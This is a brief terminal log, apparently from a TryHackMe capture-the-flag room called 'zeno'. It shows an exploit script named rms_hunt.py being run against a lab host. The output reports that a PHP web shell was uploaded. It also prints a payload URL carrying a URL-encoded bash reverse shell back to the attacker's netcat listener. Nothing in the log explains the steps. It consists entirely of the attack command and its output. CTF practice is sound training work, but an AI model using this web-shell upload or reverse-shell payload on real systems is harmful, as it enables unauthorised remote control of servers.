 ┌─[sirius@ParrotOS]─[~/CTF/THM/zeno]
└──╼ $ ./rms_hunt.py 'http://10.10.9.175:12340/rms/' 1234 10.11.14.124
########  ##     ##  ######          ##     ## ##     ## ##    ## ########
##     ## ###   ### ##    ##         ##     ## ##     ## ###   ##    ##
##     ## #### #### ##               ##     ## ##     ## ####  ##    ##
########  ## ### ##  ######          ######### ##     ## ## ## ##    ##
##   ##   ##     ##       ##         ##     ## ##     ## ##  ####    ##
##    ##  ##     ## ##    ##         ##     ## ##     ## ##   ###    ##
##     ## ##     ##  ######  ####### ##     ##  #######  ##    ##    ##
[!]Usage python3 exploit_file.py target_url
python3 rms_exploit.py http://xxx.com/rms/ 1234 10.10.10.10
[!]Don't forget to start netcat before running the script!
[!]Shell payload uploaded. Payload url: http://10.10.9.175:12340/rms/images/shell.php?cmd=bash -i >%26 %2fdev%2ftcp%2f10.11.14.124%2f1234 0>%261
┌─[sirius@ParrotOS]─[~/CTF/THM/zeno]
└──╼ $